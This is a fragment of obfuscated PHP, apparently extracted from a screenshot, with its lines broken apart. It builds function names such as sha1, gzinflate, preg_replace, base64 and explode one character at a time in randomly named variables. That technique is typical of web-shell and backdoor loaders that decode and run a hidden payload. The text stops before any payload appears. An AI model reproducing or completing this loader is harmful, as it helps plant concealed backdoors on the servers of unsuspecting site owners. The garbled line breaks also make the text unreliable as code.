
$v31910af
=
"s"
;
$fd09fc3d
=
"s"
;
$d837ccaa
=
"p"
;
$r
f4fd212
=
"g"
;
$f7a72241
=
"r"
;
$t2d4e97b
=
"e"
;
$ied
3f99c
=
"b"
;
$i55fcda5
=
"f"
;
$hbe24d81
=
"s"
;
$v3191
0af
.=
"h"
;
$f7a72241
.=
"e"
;
$d837ccaa
.=
"r"
;
$ied3
f99c
.=
"a"
;
$fd09fc3d
.=
"t"
;
$i55fcda5
.=
"i"
;
$t2d
4e97b
.=
"x"
;
$rf4fd212
.=
"z"
;
$hbe24d81
.=
"t"
;
$d8
37ccaa
.=
"e"
;
$i55fcda5
.=
"l"
;
$f7a72241
.=
"s"
;
$t
2d4e97b
.=
"p"
;
$hbe24d81
.=
"r"
;
$v31910af
.
=
"a"
;
$ied3f99c
.=
"s"
;
$rf4fd212
.=
"i"
;
$fd09fc3
d
.=
"r"
;
$i55fcda5
.=
"e"
;
$d837ccaa
.=
"g"
;
$t2d4e9
7b
.=
"l"
;
$hbe24d81
.=
"c"
;
$rf4fd212
.=
"n"
;
$v3191
0af
.=
"1"
;
$f7a72241
.=
"e"
;
$ied3f99c
.=
"e"
;
$fd09
fc3d
.=
"_"
;
$hbe24d81
.=
"m"
;
$t2d4e97b
.=
"o"
;
$i55
fcda5
.=
"_"
;
$f7a72241
.=
"t"
;
$d837ccaa
.=
"_"
;
$rf
4fd212
.=
"f"
;
$ied3f99c
.=
"6"
;
$fd09fc3d
.=
"r"
;
$d
837ccaa
.=
"r"
;
$ied3f99c
.=
"4"
;
$hbe24d81
.